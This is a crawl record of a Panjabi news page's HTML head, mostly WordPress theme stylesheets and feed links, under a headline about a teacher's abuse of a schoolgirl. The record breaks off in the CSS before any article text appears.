

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%88%E0%A8%B8%E0%A8%BE%E0%A8%88-%E0%A8%AC%E0%A9%B1%E0%A8%9A%E0%A9%80-%E0%A8%A6%E0%A9%80-%E0%A8%85%E0%A8%B8%E0%A8%AE%E0%A8%A4-%E0%A8%A8%E0%A8%BE%E0%A8%B2-%E0%A8%AE%E0%A9%81%E0%A8%B8%E0%A8%B2/
body_size: 15264
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਈਸਾਈ ਬੱਚੀ ਦੀ ਅਸਮਤ ਨਾਲ ਮੁਸਲਿਮ ਅਧਿਆਪਕ ਵੱਲੋਂ ਖਿਲਵਾੜ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਈਸਾਈ ਬੱਚੀ ਦੀ ਅਸਮਤ ਨਾਲ ਮੁਸਲਿਮ ਅਧਿਆਪਕ ਵੱਲੋਂ ਖਿਲਵਾੜ Comments Feed" href="https://panjabilok.net/%e0%a8%88%e0%a8%b8%e0%a8%be%e0%a8%88-%e0%a8%ac%e0%a9%b1%e0%a8%9a%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%85%e0%a8%b8%e0%a8%ae%e0%a8%a4-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%ae%e0%a9%81%e0%a8%b8%e0%a8%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2588%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%2588-%25e0%25a8%25ac%25e0%25a9%25b1%25e0%25a8%259a%25e0%25a9%2580-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%2585%25e0%25a8%25b8%25e0%25a8%25ae%25e0%25a8%25a4-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a9%2581%25e0%25a8%25b8%25e0%25a8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2588%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%2588-%25e0%25a8%25ac%25e0%25a9%25b1%25e0%25a8%259a%25e0%25a9%2580-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%2585%25e0%25a8%25b8%25e0%25a8%25ae%25e0%25a8%25a4-%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a9%2581%25e0%25a8%25b8%25e0%25a8%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
